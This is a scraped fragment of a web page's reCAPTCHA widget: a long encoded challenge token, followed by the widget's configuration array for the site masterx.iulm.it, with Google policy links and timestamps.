8OxV340SMK0elsCwq0mP3LDlcKMwrIuaMONwq0cwoTDmMKww6M5w6XCsSXCtsOqw7kLw6bDksK2wpZqw6QqVcKRIMKCKT5bw6PDmsOjw7jCsm3DnAVzwp3DlWMfEcOaA2A+w5Eewr9MEw/DomJqw7VAwpPDlsKWw5zCs29pG8KYw63CpcKqO8OLH8OcwrMewpjCosOqacKWa8OnWcODLmDCuwxqw5nDvMKxwqbCmDvCmsOlwrtuC1LDrX1tw4FkaF/CgQvDpMO4ekVySsOWAcKEwojDhmhUw5rCpxzDsCjDrcODwqkMc3TCu8Kudxtywq4xwpQTw6nDisKZCllmwobCmsOvw6sQdCHDrMOJw5/Dg2Nmw4rDiMOtHht1Y8O2FcOhw6LCiQDDmcOJw4XCksOHBMOcX8KgKcOKw4bDtHvDmjAHwo7Cim4Xfh17w6M+eU56wojCsk3CqsO/EcO9KMOiTcOzw7bCmMKKa8OZwp7CiMOqYcOxw4jDlsKjMxrCk3bDq0PDiwdYeQsdwoPDjCPCpsKUw7/CscO3wqVcCcKOwpNECzBDwpl7w4ZcwpTDlV1UwqbDiBcpNcOgwpLDqMK3SUnDjsOeDsOEDsKBDA0qRm7CqcK6fcOdwodHw6nDjxA+wr8Xw5LDmcK8SmFsYiEswoXDnz3Cv23CiF3Do8OgPcKwwrHDpgLDncODYw7CjUdow5QfGsKRwrfDgMKaFsOIwqLDu8K/[base64]/CnBjCiTNwJcOVw7DCtGfDj8KbdxXCliJiwpTCmMObw49Nw6szH8OHwoLDkMO9BlxKThnCjiEzwpoew4cGF8KfwpDCtMKJwqZbw78+dHtGa2LDksOpJxPCnMK/Q8KaDhLCncOLwpXDqMKLBMKSwroYblUmw7TDqcKfRAzCicKnw7/ChcOKw4VILcKjO2EBGB9vDMOjKcKcdcOyBSPCux/Cu8K+w79dGhfCjcO1w4bCpz9cVsKfwpxTw6Juw7ARwr/Csl4IQTPDvUnDo8O2ccOXwq9NwqDDu8OfwrnDl8O1LnN5R3XClkcjwpDDhygnPsKlOsKvw7HDgcOHwpLDscKkwpMmVsOEwrrCm8KyUsKsw4MBcMKEw6fCrsOtDMKWEQfCoR7DhsOKw6hrUngGasK+w5zCg8KZwpJPw5R5w6EMwpQlwpoww6N6HcKeL2Qlwo/DmcOmw5fCgsOAYEIqwrXCssKMw71HU3nCv8OTwpFjWMK1Z1pUCsKaNwZiw69VCMOcVgJTZ8KDwrVWEcKVRzTCqS4Kwr5ywpzDk8Okw6/CgWjDr8KOPsKmwrvDi8K2ezDCqMKwwpnCtxjCsX4bwoHDoyk6w7MSShrCi8KmwrvDg3DCg2rCusK+w59bw6sUw6ZHwrw6wq7ChAEaAcKWX8ORw4zDoSNpw6VXwqsJFsOBwo/ClgPCucKcK8O9eMK/wrbDnEvDqFZCwpbCgcOhw5kAwqF3w7nCs8KPWA7Dmk1uH0TCrRnCqybCjht+DhzChsKeCTRWwq3CiV/DgsO9A8KtMHZ3YcOrH8KLw7PCkHzClsKSPMO0w73Cu8Kpw71BOHbCg8Kvw5l3w7jDm8OVO8KAc8KIwr3Ci8Owwp8YXcOqScK3eMOowoY8w7NSSht7djHCq8O7Dk3DhsOXw4knw43CncOub0zDn1NtwpXCgywYOGIvIsKnesKwEilNwrrCtkxMw6/DnzRzDsKoRijDoMOkwqgmwqdzwrEVw6rDicK5w77CuEXCnlRywq1pTcOeE23Ds8O8OcOdDRXDmzocw7HCtGHCj8O5wqDCjhlcPybDpcO3w4ZtTMKhwrFtwr/DiD3Dmigtw4U+w7onwo3CvCl4w5sJNMKUIwpHUADDmcOlZ17CmcOxwqVewpVYw5vCkMOTw58YWMOTw4MidzTDn8Kzw6MSwoI8asORwqBaFcKNwrTCrk/CkWTCh8O7wq1nJEcAw7UlR8KmTyILwocuTcKlwqLDsj9+I8ORbcKMVMKdB8O6CCbCjFTDp8KtJ8K9LU9yw75AIDvCv8KxwrEvScKXAsK6wpbDkF3Cph3DnhpfTMK4OcKWwo/DhnDCgjhFViPCij5nw7ppw5F7w7nCjU/DlMOZcx/DlsOIwqkYHsKwworDuWPCuMOUwp0uw4xSd8KxIcO6HcOkecOzMMOMdELCtBfDnsOzw6nCt33CswMdwpsRagzCsMK2w5bDjMKjMVfDqkLDhMK0w7fCnnpDRsOvwrEMw5TCgn/CrMKmw7oPw64cKHzCvAh/[base64]/CgDV/woPDmh8YJ8OocsK/[base64]/Dj7Dl1F/[base64]/[base64]/w6NwwqIwSsK3w6s2wrHCmVwSf3wnwrHCqXnDosKqP2/[base64]/R8OYwpfCih1SLsK9wrMHAcOhw5lbVsKWCMKffTNRwqvDg8OewpXCjAI/woVIwpzCqjrDtcKgbltzw4Rpw5sVGh/[base64]/CrHDDl2TDsMK1GU/Cj25afcKHw7QtKsKaZsOXw69BwpHDpVbCiT09w4fCqcOiw6cxB8KoNzwzJcOsPAHCmxbDvcKBcBtbI8KmeBldwqVRU0fDoX0oOlvCucOGwowFUGPCuV/DnUzDuXQYw6dNwoTDu8KBwobCl8K0w73Dv2rCisKgBlfCisOzJ8OmwoorDcOXXsOJw40Uw4AOAzjDugLDs3sHMsOQHD3Dn0/CuihVKDhsw6VewpRWwptMw5jDvjHCi8Kbw7RUIcKoO2HCmywkwpLDiMKeeF1NK8OeAcOBTkDDkcKTMA53w5IcGsK4dcKmEEV9K8OJw4fDj0Vfw607wqjCrnrCvgnCpS8MaVrDusOUwpfChcK+RGTCnMO/aCYXDSEHw7/CgMO1bsKNGW/CuMO2SxhcACUcwrgqcMKPw4PCpsOdwotXAcOfOyowwq/ChmF7bMKwwovCjG97VG9iwqjCm8KBI8K2w7/CuVsmA8OHZUPDj3PCtFomw4grH8OtRsOdw4/ChRTCnHwyFMKowo5kbcO8w6XCpMK/wqF/IzkOwo/CtcOLbhVGTzzCi0sObMOFUcKzJltxw5LDvB7DosKLcsO3QsKAO8OZQcKjKMOwwrYNwpFmOEDDqwc/HD7DiTfDjhQOwqkWNTJLeScGEyfCnMKLZsO/WsKZw5LDkwrCiQfDtMOMwqbDvVJBwpPDnMOtwpBdPcObOcK8wr7Cth3Ds1PDhi5VVMKNYAjDv1RLRMKqwrMtwql6RcOsPTplw5HCsQNHWTQDw6XDgMKmHxLCtcKMwrbCjsOdw54/M1h8worCn8K9w5oAEMKjw7rDtcK4IsK+w5TCncKWwqPCvmVrKMO4wrZww78UEsO+wp/[base64]/DjMK9JcK9Zg7CjcOTwpPDihDCnsK2w6NPwrE7woEYw6nCvTIeAcKnfxpZAMKjw7QqEQU1woLChRXCkSROw73DqRjDmHrCg2d1w5QAwqTDsUdUO2HDkTDCnMK3w7ZBw7JrAMKyw4HDmWfDncOiwoBBworDqMOkw6/CuxbDv8Kyw7MwfcOsdgvDscKUw7dxMEtLw6o9TsOJwqzCrl7DgcOyw5nDjTTCusO1LFTDkX/Dpx3CjxgxHMKfW8Ose8KGacOEw5MxccOrVhRRw5lwOcKawofDkR8+QjxzKAQPw6jDscOow4wreMO2DSk/WydUQMKYGFNmCD5uCwtZwo0dX8O7w4dwwrjCqcO1wp96Qg4RZcK+w6hrwozDjcOEe8O5e8OXw5nChsKdAgtfwrzCn8OQfMOEX8KCwqrClMOqw590b1MfcsOoHx8tDFZxwrjCq8OqaBZxWHsRJ8KawpFOw6Fhw5gqwq1/w6zCtmJqL8OKwqAtY8O7wrPDpC8qw4nDq1XCqcKQS2TCscO2YSgfwqpew4x9w4ZmU8KqY8OXH0bDv8O/GsONRGgXBcOzwpYUwp9rbsKyOiYZwp/[base64]/DqMKSw6LCqkQ/wqxfw5EZd8OKwqbDlcOHIcKRwrhSw5Zmw7UhRkt6M13CqgvCglDDj8O+Q8KnIQ5Xwq91KcKwaVZjwr3Dk8KgaDHCi8K3HD51DMKsfcOgGHfDq1s6w45EIlLDpl4sTWvCu8KFMsOww6rDp38vw7M5w5kawp/Dpj4LwpzDtsOqw71xwrPDssKfw6weUcODwprDmiwaYcKPLcOlHgsOw71DCmHDmsK9ZMKXw5Y9UMKnXlTDtEjCmsKYwo7CrsK/wrcpIcKiV8KtwqvDt8KZw5ZBw5zDpA/CncKiwr4kUyVUNykIwonCm8K3QMOoYcKFPR/CuDnCj8Kgw6YuwrcuE8OQXxYlw43CkcKrXlRmcS/CqcOOEl/Dv3ZXJ8OcQMKBYyd+wp/[base64]/CocKTw7nCl8OuBycZw4XDk1xRQQfDvMKmwpbCh8Oqw4DDisKlw5vDnsO2w59VMHfCmcKuaGM6N8K/w4YEw77DiMO1w7/[base64]/CrHcQFsKBwoZZUsObw65SwpnDg0PDgFocw57Dh8Orwo3CrsOyMMKSwrzDlMKxw6suYcK1ZzEuw63CkMOGwpPClG8VJCg+AMKVJX3CkcKjcjvDtcKWw5HDv8O4w6TCssOdb8OSw6fDvMO+Z8KlA8KXwqMAUWfCh1gSccKMw7zClcKpWcO1BsOJw4F6Ux/Cr0vCgW9oO1BUXjhiGmwKwqgBw6IJwqXCgcKqL8KCw57Dhn1iNV8OccK1Lg3DjcKtw5LDusKYa1/[base64]/IG7CgMK3eUBML08Rw5XCt8O3IxvCgGHDnEM/UMOUdMKPwoMWwoLCusOYw5fCtcOww6kTI8KfwplDbcKDw4XDuFLDl8KNwrvCjGcRw7bCi3/DqiLCj8O8Vx/DgFBdw7HDnwMTw5HDnsKQwoXChRnCiMKLw4FCwrDCmGXCgcO/cBgZw4TCkz3Dq8KzJsKLQcO0agnCm3lHTsK4TMO3LizCtMOgw49ICiHDqVwLGsKAw7PDm8OEBsOIN8K/OMKSw5bDvH/DuijCoMKMTMKYw5F+wrvDok07c0vCvCXClAx/[base64]/[base64]/CoB3DiHUVw5x3QnImw4prwpUJw7QKD8O0RTjDi8O5eDDDjErCtgDCo8K8Rgtuw5zCmsO0CwnDpcKOH8KVwpINLsOAw4E6G11XUlIawqnCpcK2dsKNw6LCjsOkWcOCwrdTMsOXCBLCnm/Dq07CicKQwpXCjSsbwpMZTcKdK8KHBcKYAcKaXjXDhsOcwpsbKTbDhxl9w7/CpDJ8w59pTVVqwq0Gw7VHw7rCnsKtbsKEBzcvw5IeDMK4wq7Dh8OlTUjCqGU2w5Itw5jDs8OjH3LDqcOIKV3DoMKEwpfCgsOHwq/CkMKtUsO6KHrDt8K9F8KiwpISWB3Ck8OAwqwkX8KvwoLChignVMK4WcKbwr/Cs8KTPCDCt8KEOcKlw6rDljzCngHDusOmEgATwq7DjcOKQA04w5tTwoMMPMOjwpxjHMKOwqXDrRnCmywQAMKIw4vCriRFw4vCuiRDw6tpw64+w4YNK0DDszDCm0rDt8OiScOQG8KXw6/ClcKDwr8Vw43DjcKSFcObw6gbw5dOYQkKLjwbwp/Cn8KsHgHDmcKkbcKvFcKsCW7CpcOFwoLDtUltan7Dl8KYbsOBw5F3aRjDkGlpwrfDgjDCi1/DlsOLfMOOUHLDiz/[base64]/DnMKFZGVVwpgywqd9w6pow6FeNcK0wp7DogEaRMOSEMOvw4TCkMKeZifCi2nCq8O8QsKfVFDClsObwrDDjcKDRSPDjhwfw6UbwpDCnksNw48CYw/[base64]/DpDvCp0/CvWHDuijCjcOQw4XCqsKIw64lwo7Ds2/DuMOlBT51wqALwqXDn8K3woHCm8O+w5N9wqDDscKhd2HCvmLCtlR4DMO4T8OUAUFcGCDDrnJiw5EIwqrDrmgMwoA/w41/GxDDvsKcwprDmcOKEsOUEcOTUFDDr0zCq0rCrsKXdHHCnMKfIW8EwpvCtlvClsKuwoXDgTPClzoOwqxHb8Olb1APw5osPz3CmMKKw4lYw79rVBTDsWZGwpMXwqHDsy/DnMKqw4VPBSfDqSTCicKuFsOdw5R0w789G8OSw7nCon7DvhzDh8O6T8Osc27DvzcpCMORFBI4w7XCssKvThrCrsKJw4FMHzfCsMKowqPCmcOcw6Z6JHrCqT/CrsOyNBJONcO5QMKJwo7CgsOvE0kOw54cwpPCoMKQbMKsBMKPwpQMbjPDizsdVsOVw6x7wr7Dt8OpEcOlwoTDpB5SR1XDjMKFw6HCrDzDncO3O8OGK8OAGTTDrMONwqHDkcORwpTDtcKpNSzDvD9+wrsca8KiZMOdSh/[base64]/CgEdsLx/[base64]/w7nDncO+cS86wpdTw4fDhsKWNcKMw5U4w6MMAcKZwoocwpnCiD0NJhZHwrYVw7nDgMKbwoPCvTB2woZRw6bDmU7DrMOpwrgCQMOtGCPDjEEDc3/[base64]/DpMKyORTDkkRtPMO4woDCr23Ds8Oaw4Qfwot7dXcUCSNJw4TCoMKhwoptJmLDmT/DmMOAw4bDsRPCq8OvLw7CksKxYMOHFsKuwoDCqhvDo8ONw4/Cqx7DtMORw4bDhcOWw7RIw5AEV8O1VAfCqsK3wr7CjUzCkMOHw5nDvAdYGMOCw6/DnyfChWbCh8KMBxTDrzDCrcKKYnPCowcDV8Khw5fDjlERLwvCtcKLwqc0cn9vw5nDiQHCkVptKgZKw63Cty8FbFhAGSrCtX9Nw6LDrwjClyHDncK5w5nDvXQ5wolzbMOuw4jDusK2wovDkl4Iw7IAw7TDhcKeQ0MFwpXCrcO3woLCmCLCh8OYIxJGwopVdCUsw6/Dgxctw4BZw6MFW8KLdFo3w6hxKsOGwqkOLcKqwobDlsOawpFLw6/[base64]/DmcOrwqgdKMO6IXggw6Mewqo3w7XDjXoNMMO+w5LDo8K/[base64]/[base64]/Ch8KBSHV9w5HDrMOrw6I6w44Bw61gOjnDtW7DmMKUwpjDvsKjw64nw5DCox7Chi9Fw7/CucKEV0Y/woAew6nDj3sLeMOwVMOkUsOGEMOuwqfCqCTDqMO3w5/DoFsUFMKEJMOiAmLDmx57IcKSC8Klw7/DiyMNUDHCkMOuwovDt8OzwqUqIVvDt0/[base64]/CvcKhwpXCo8OmwozDh8Ksw40fUg1zSHHDvcKgMnQrwrA+w4Zxwr/[base64]/CjD/[base64]/DvwMQBEvDrcO6woHCjMKsYcO4T09twp4Cw6DDk8Oww4/[base64]/DmMOCNMOuU8KswpbDkcK7wrjCgivDqmg4w5PDpMKtw7hRa8Oqa1DCscO1DFbCoDQNwql+w6J1JSPClCohw4rCu8KcwpkZw4c6wqvCj01FV8K0wr1/wo0awqxjKwLCpBvDkXgbw5HCvsKAw5zCumE8wpdIJCXDjkzClcKZfMO2wr7DkzPCocK3w40twrsJwrlUFHbCilAvNMO/wp8Hbm3CpcKhwq1ew5w4HsKPL8KmeSt+wq0Kw4FEw6QVw79qw5MHwobDm8KgN8OQcMO2wo06RMKNHcKdwoR4wrnCu8Obw5jDo0rDs8KibyovdcOwwrPDhcOCEcO4wrHCkFsMw5gLw7FqwqHDvE/DpcOmaMOOdsKVX8OnOcOjO8O5w5nCrF/[base64]/Dq8KaZ8OTwqDDrm11wq7DjT0Dw6ZUwqTCjSYMwo/DssOTw5BxHsKNXMOecjPCrSx1W2MOH8O7U8KVw6oJA0vDjSrCv17DmcOBwrTDtSoHwrrDtFvDvj/ClsKgN8ODScK0wrrDkcO3ScKmw67ClcK8IcK2w51TwpM2AMKGP8KRcsOCw7cHem3ClMOxw5LDiExFA1nCr8O+ecOZw5h0O8Kgw7vDmMK4wpvCrsKswo7CnS3CiMKAbsKZOsKcfsO2wpk2DMOHwrAiw7FSw5RLVy/DssKvQ8KOATDCn8KpwrzCm0I1wrEhM0ERwrHDmm7Cj8KWw5EHwrh8FWLDv8O2bcOVSwspH8O4wpvCiG3DsE/Cq8K8KcK3w6I+w6HCgCIQw5chwqjDosORdTl+w79XQsKoLcOIMxBGw4rCtcOQaRArwpbCh0l1w4dOHMOjw50SwqIUw6IoJ8Kuw4kww5wYYSw8bsOSwr4KwrTCt20nRmnDjQN2woHDh8ONw7UqwqXCllNPf8OdUMK/[base64]/[base64]/EirDl8Kfw4FFw7rDr3DDtU7DswfDpcOSUG8KNHUAaFYqYsO6w54aaVE7DcOOM8ONF8OIw70FcXZjUC9twrnCgcOiVg4gIBHCkcOiw4I9wqrCow53wrgOYkpkDMK6wqhXMMKDKDpRwojDmcOAwokYwqVaw5QvDcO/[base64]/QAo4F8KnwpAVccKuw5tAaMOTGj4Zw5ZDD8O3wprChsOHQghZwqJmw6PCpgrCqcK3w5p/[base64]/Cj8OoOSjDlMOHw4FYw5vDpMOPOsO3w4vCn8KGwrrCpMOHw77CtMOSVMOWwq/Cv29lGX7CuMK3w6jDncOUCwsoPMK8dGxswroyw4bDrsONw6nCi2XColAvw4JyFcK4DsOGecOUwqcUw6jDh2EQw71Sw5/Do8KUw6wcwpF1wqDDsMO8dDYkw6l1HMOsVcO5YcObWjPDtg8NTMOgwoLCisK8wpIhwo9awrVmwog+wrAZcVLClShxdwrCjcKNw44rH8ONwqoTw6rCjzPCsCFGw7LCj8Ocwro/[base64]/wqnDhh3Dp8K1w6zDiHHCvcOKPDnCpsKBK8KzwrbChWtjR8O9JsORZMK5SsOlw7/ClXDCucKPXnwOwrhPM8OPDnU8CsKsccONw6rDu8Kaw7LCusOgL8K8XBMbw4jCl8KMw7pAwofDpkjCnMOEw4bDtVPDhknDrHQPwqLCgU9OwoTCtxrDpTVAwqHDgjDDscO7Vl3CocOEwql0VcK4O2cXOMK1w4ZYw77Dn8Kbw4fCiSkhf8Kkw5fDi8OIwpt6wqJwScKMdA/Dh0vDkMKVwr/CgcKlwrB3wpHDjFfCuAnCpsKgw6ZlZHNkWUfDjFLChB7Cs8KNw57Di8KLLsK/asOKw5MMXMKlw4pzwpZ9woJxw6U5B8O2wp3CvDfCucOadnEWeMOGwrLDsjxVw4RFY8K2McOyVDPCmSFsLXDCtDppw7U2Y8KWI8KDw7/Dq1HCiDvDtsKHSMO3w6rCkWTCqU7CgBTCohJmFcKYwofCrCsHwqNrwrLCm0VwCXASNAcDw4bDkwvDnMOFdk7CpsOmaAd6wqEvwrItwrIhw7fCsWEXw6LDrCfCrcOZem3Cjig+wozCqhN8G17Ch2YddsOVNUPDml86w4/[base64]/CkG82a2oAw7hyNGbCssKBw7NLdhRAfwsbwokXw68gMsO3L2p9w6Eww6lOAyHDpcOxwoZcwoDDgVwqZcOlZFhARcO7w57DkcOgPsK+WcO9QMKTw5YWHUZbwoxWOFLCkxvCmMOlw6M8wptuwqQ8fWHCqMKlKDk8wpXDucKDwoQtwpzCjsOHw4sZfAE8w54hw5/Cp8KNf8OPwq5qTsKyw7tpCsOsw4YOEjzCg2PCixzClsKcecOcw5LDqApWw6cWw50wwr5ew51tw50iwpFQwqjDrzDCgzvCljzCultFwq9GGsKrwpxJdWRDID1fwpBIwoAkwoLDimBBasK5UsK0fMO/w6fDvVhsCsOUwo/CvcK7w4bCt8K7w5PDtEFRwo03HwbCjcKMw79GDsKDUGtowooKasO8wrHCpWUVwq3CjmbDg8OCw608PgjDq8Oiwo07QjDDtMOKNcOKTcO0w5oJw6pgLhLDhsOAEcOvPcK3D2DDrUoPw6TCqMOGM0rCpXnCkG0Yw67CtC1CFMOkBcKIw6XDlEZxwqDCkmXCtlXCqz/[base64]/Cjx7Du8KkwrZfJMObJGULGcOKNETDiHE7XcK5G8KZwrchHcOXwpjCsjUEDHkhw7sFwpnCjsOXwrzCi8KaVhgMbsOSw6MDwq/[base64]/JFnCuXvDm8Oswo56wrNmw5kIwoQ8wrlgwq3Du8KgeMKIbMK3e0oBw5HDisKjwqjDucOtwrp6wp7CrsODQWYKJMKkesO2P08Swq7Dm8O3L8OaUBk+w5DCj1nClXlaJsKOVAFMwoLCo8K4w6DDml9Qwp8FwobDvXbChC3CjcOjwp/Dgh9jEcKkwqrCrlPCmzoqwrxhwq/Dq8K/[base64]/wrrCpA7Cl0pCQ1DDhcO+ZnHCk1TCisOjCgYwNGzDojrCucKfcwrDmUnDrsK0dMO1w4QYw5jDncOTwoNUw7bDqxNtwpnCvRzChjHDlcO2w6kpXCvCm8Kaw7bDhTvDlsK+F8O/wrcPBMOoO2nCmsKgwo/Drk7Dt0F9wqdNOVseSHYJwoUiwonCk396BsK+w4hYLMK7w4nCqsKxwqPDlSAUwqQmw48Lw6hLZGDChCAuDsO1w4/DpwzDlURaDkjCuMOYFcObw53DrnbCoFVkw6k7wprCvjTDnRLCm8O0MMOwwrE8PUrCv8OHO8KlUMKpccOcfsO0MMO5w43ChV9qw69cZw8Pw5BKw5g+b15gJsKPMMO0w7jCgMKtCnrCoisNVGfDklLCnkvCucKlQ8KXS1/[base64]/CtMO6wovChlYJOMKFw6QHbCZZwr7CsxHCpg3CrsKlXkHCuiTCtsKMCzZYcB0AIsKPw6B5wrdUHwjDmUZ1w4rDjAZ2wrHCtBHDncOWZSxGwptFLUplw5pQYMOWdsKZw781LsOgGXnCqXJtIzzDmsOLFcK0XVUVVifDscOVaX/CgnnCg1XCrmA+w6PDnMKyJsOYw5/CgsOfwq3DlRc4w4HCpnXCoyrCnF5lw4I9wq/[base64]/CqjwOwq9QfcK/[base64]/[base64]/Cn0QQw5wXwrtXbcOlwoHCq8O/Vmp8JSXDpjFRwrfDusKfw7l/WkTDi0p/woJ7WsKlwrTDhm4Cw4coRMOqwrQmwoN7Wy4SwoAXMEQYVjbDl8Oww7Bzw4TCsgBlGsKGRsK/wr1HIkfCmHwsw5syAcKywoAKEUnCkMKCwocGUVwTwpvDmFA7K14BwrRsVMO6TMOOFCFDHcOKfALDv3DCo2YHHA8GbMOEw73CsRZjwrsEInR3w79TahzDvxPCisKTT2FeNcO+JcOEw55hwoLCk8OzX3JGwp/Cmkphw54IPsO5Kwk6TVU9ZcKzwpjDgMOHwonDicO9w7N2w4dUVjHCocKGYEvCkxJSwr9me8KAwrbCl8Kcw6XDgMOtw70vwpUbw7zCmMKaKMK7wrnDu018c27CgMOYw5l8w40Lwosewr/CvjASQBEZLEJ1aMOXI8OjccKGwqvCsMOUacO9w7Bow5F5w68UJRrCuDQ7SkHCrE/Cq8OJw5rCmW9uVMOfwrrCnsKSGMO5wrfCo05hw47Dm28cwp1fFMKPMG7DtFNZWcOlCMKtIcKow5s9wqtWa8OEw4PDqMOSRH7DqMKQw5TCusKGw6V/wosXUE83wo/[base64]/IVXDhMKgCkpKdXphw4rCmsO2E8OPw5Yww4IPE2B5Z8KfTcKuw6zCosKIMsKIwoJKwq3DvC7Cu8O6w4zDqm8bw78rwrzDq8KpMmMMHsOyfsKuaMKAwp57w7ApJiTDm3ENU8Kuw58ywp7DtnfCijLDqB/[base64]/CuMOfw5TChMOUKMKlw5J0cm9TdlbDpMODasKTwphqwqUmw5vDoMONw5kywpTCmsKDEsOBw7ZXw4YFCcOGdxbCi2HCu0wUw6HChsKgSnnCulAQADLCmMKVMsOjwpZFw6vDn8OzJghmIMOHGFBsT8OSRk/DuQpBw6rCgUxywqfCuhTDqD41w6pewrHCpsO+wqvChFAoacKeAsKNSQIGRH/DuknCgsKMwpjDvm9ww5LDisKSDMKtKsOEecKSwrHCj0zDvcOow6Rxw6xHwpfDrSXChRscSsO0wr3CncKvwpQJRsONwqTCu8OAJhPCqzXDuiHDk3tWeG/Dr8KYwokRAHzDgHNTElh1wrcwwq7CiRl1Y8Oow5N0YMKkVzApwrkIXMKRw7kMwo1+Bkh4U8O8wp1JV0DDlMKYV8KNwrwyWMOGwqsFLVnDgU7DjDzCqzbDtVFsw5Q+acOzwpEUw7gLWhjDjcO/C8KCwr7DklnDlB5/w7HDqWXCoFDCv8OIw5nCrzMwcnDDtsOWwrJ9wpEgCsK3GXHCkcKiwoLDvxs0IHnChcOow6l4GXHCs8Oowo1Yw7HDqMOyO3p3a8KTw4tZwp7DpsOWAsKIw5bCksKUw5RGenNCwp7Ck2zCqsKCwrHDpcKHa8OSwqbCoGkpwoLCqU5DwoDCk19ywrc5wq3ChWcmwqJkwp/CsMKHajnDjG7CgQvCll1Hw7fDulHCvRHDjWzDpMK7wpDCkgIebsOiwo7CgCd7wqzDij3Cmj/DucKUOcKafVPCiMOVw4PDgkvDmTkzwr9pwrbDo8K1I8KdcsO7dMOdwph6w7Jlwq8SwoQXw67DtnvDlsKfwqrDhMK/w7DCh8OrwpduHCvDgFdfw7IMEcOywrRFfcO4ZzF4wpkTwqRYwozDr1zDujLDql/[base64]/w6IZNF17Tg4zHxjCvcO5wq3DpA3DshQObjMDwrPDhmfDnynCgsO9KWrDqcOtTSXCoMKGGGkHSxQuHnhMAlHDsx1JwrZnwokpCsKmecK3wpbDlzRuKsOGZmfCtMOgwq/CkMOywqrDscOZw4vDkyLCrsK+EMKzwplSw6PCo1HDjHvCugFdwoRHfsOqMW/DgcKqwrhIXMKhHk3CvQ8Qw6bDqsOYRcKKwoJtJMO6wpF1RcOtw6QXGsKBDsOHYSluwonDuxbDr8OTHsK+wr3CpsK+wqhnw5nDsUbDnMOxw4bCtgLDu8Kkwo9qw4fDlDJ6w6xwLFHDkcK/w7rChAMTIsOkbsOtAhl9LWzDi8KZwqbCo8OrwrZZwq3ChsOUQhozwqbCq0bCocKcwpIEHMKmwq/DksK6LgjDj8KhTkrCrRALwoDCvwIqw4RQwpQSw44MwpDDhMOHM8Oqw6d2YksvfMOGw4JRwpYtejhjLw/DjEvCs290w4XDpB5rGVckw4hNw7jDisOkN8K2w6nCv8K5J8OoKMOowrtfw7PCpG8Hwpl5wpp5C8Otw6jCvsOleUvCp8KTwoxbLcKkwojCgMKZVMOVwoxDNhDClht7w4/Ch37CiMOMBsO6LQdmw53CmT8bwpBlbsKAN0vDj8KJw5s/wqvCg8K1UcOhw5tHLMKTDcKhw6Ufw6x3w4vCiMK8wooPw6vCjcKHwoPDjsKESsKyw48zagxXWMKkFWLCqF7DpDTDkcKDJgwjw7hVw40hw4vDkSRbw6PCl8KmwokHRcOTwo/DlEV2wrxVFXDDikxcw7lINDVsdRPCuz8UMWpxw6l4wrZBwqTCiMKgw5LDhkPCnQRXwqvDsEZYckHCkcOOLwtEw4p6RxTCncO4wo/[base64]/[base64]/DmcOzwrJ7QFHDoMK3FsOWR8K9wrDChsObRmDDqzp2IsKbSsKawofCimlzJ30FQMOnc8KZWMObwoFvw7DCtcOQDX/CrsKBwqMSwokrw6jDk0sZw7sZfVs8w4DDgkwqITgew7/[base64]/w6XDscKrFHduw4zCpSFuwr95UsKYSsKmwq7CjF3Ci8K1R8KCwp8ZEF7CpsKbw4M+w4xHwrzCvsOmEMOqMQAMHsKrw7fCksOFwoQkKsO/[base64]/[base64]/w4fDtgthRcK6OMOhfkEMTsOzwpoUwqQ5dCbDl8KRQBJuCsKJw6PDgzpSwqpwCn0uQFXCsn3CrMKIw4jDtsK3RAfDkcKIw5PDhcKuER9EL1/CmcOgR2LCgRU7wqhbw6t/F0bDucODw7NhGXFsO8Knw4d0FcKVw4ZRHXZ8J3PDkAQzZcOBw7ZRwpDCiSTClsKCw486R8KIUiUrB1J/wofDnMOcBcKow4PDpRFtZ1bDkGdRwplCw4vCq1gdYApzw5zCjw82KEw/[base64]/wqzCoWI5bcKuUFrDil7DksK2NH7CqsOXN8OJdFx3OsOpfsOKBnPChSR/wrNuwpQvQcK7wpXCkMKewozCocOcw5Iawqxrw5rCgUXCrsOFwpnChwbCv8O1w4kpeMKpMjbCj8OTLsOrbsKLwrHCvj7CrMKZYcKVHU0Sw6/DtMOEw5M2AMKMw7PDoBHDsMKiPcKaw5ZUw4vCs8O6woTCqjM6w6QDw5PDtcOOPMKww5rCg8KRS8KbFDFxw4JXwrMEwozDrADCvsOnDDMJw6DDmMKlTgUkw4/ChMOHw5EFwpnCh8Oyw7TDm210cQvCjydWwqfCmcOzHy/[base64]/[base64]/XXxnwptMblfCpz3DmsKYw7h8EsK7VljDq8O0w4XCrgXCscO7w5vCpsOoG8OeI1DCscKQw7nCmhI+ZmbCo23DhTjDu8K3dVkrXMKXJMOnPXAnBCoFw7ZjRSLCn3ZTBXtlA8ORQQPCucOxwobDpggTAMOPbxzCujzDtMOtLSx1wo9vc13CknQUw5/[base64]/CsKzCMKYUcOzQsOEwoJtwqjCryALPWrDkHzDpXHClGlud8Kmw4NmLsOOGl4xwoDDrMOhOlpSL8OZJ8KIwq3CqyHCqQEsMCJ+wqbCmA/DlWvDhjRZGRpSw4XDqlbDi8KFwoFyw495XiREwq8ZTj42MMOfw6MUw4sZw45twoTDucKlw6DDqwXDtnnDvcKIYVpwXSLCm8OSwqDCr2/DvC4PaSvDksOuVMOxw648bcKBw6jDtcKLLsKoXMO4wrAuw4lBw7hYwo7CrEXCkXROTsKWw61/w7MKdFdLwp8RwqzDo8Khw7TDvEB9esKZw4bCtE8TwpXDpsOSaMOfUWDChizDli3CmcKLUh3DocOyd8KAw51GUi8paQ7DusKfRCvDn0Y5OWhZJU3Cp1LDvcKhQsOYJ8KXdX7Dsi/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,1],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Id6iX/vyXbjix5Kl4aOomwveWwLgYSUU2hLlkgz/rqA\\u003d\x22,1,0,null,1,1769284384547,0,0,[125],null,[252,137],\x22RC-eWnkAenbfN8oew\x22,null,null,null,null,null,\x220dAFcWeA5V5g2a9hgPjdYCNTmhWT5-B7AVHzexISpYRlh1GxQxSYkVx08y2Da18zBR283pD-XkuJIW0FwOGBjUDOgtX63EDGAATQ\x22,1769367184463]");
    </script></body></html>